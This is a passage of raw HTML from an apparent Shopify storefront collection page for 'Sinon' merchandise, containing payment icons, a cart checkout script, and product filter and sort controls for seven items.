                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<script defer="defer">
  window.Loop = {};
  window.Loop.bundleCartAllItems = [];
  initLoopBundle("LOOP_BUNDLE_DRAWER_CONTAINER_CLASS");
</script>
</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1"><div id="shopify-section-template--25312659341639__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Sinon</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--25312659341639__main-collection-product-grid" class="shopify-section section"><link href="//waifuclub.com/cdn/shop/t/31/assets/template-collection.css?v=131127499998367489021750780550" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//waifuclub.com/cdn/shop/t/31/assets/quick-add.css?v=66140427377835179181750780550" media="print" onload="this.media='all'">
  <script src="//waifuclub.com/cdn/shop/t/31/assets/quick-add.js?v=172144485419280192561750780550" defer="defer"></script><style data-shopify>.section-template--25312659341639__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25312659341639__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--25312659341639__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//waifuclub.com/cdn/shop/t/31/assets/component-facets.css?v=85339117615856704561750780550" rel="stylesheet" type="text/css" media="all" />
    <script src="//waifuclub.com/cdn/shop/t/31/assets/facets.js?v=5979223589038938931750780550" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--25312659341639__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//waifuclub.com/cdn/shop/t/31/assets/show-more.js?v=90883108635033788741750780550" defer="defer"></script>
            

                  <details
                    id="Details-1-template--25312659341639__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--25312659341639__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/sinon" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (7)</span>
                                <span class="visually-hidden">In stock (7 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (7)</span>
                                <span class="visually-hidden">In stock (7 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--25312659341639__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--25312659341639__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $9.97</span><facet-remove>
                            <a href="/collections/sinon" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="9.97"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="9.97"
                              max="9.97"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/sinon" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                          selected="selected"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">7 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">7 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--25312659341639__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--25312659341639__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
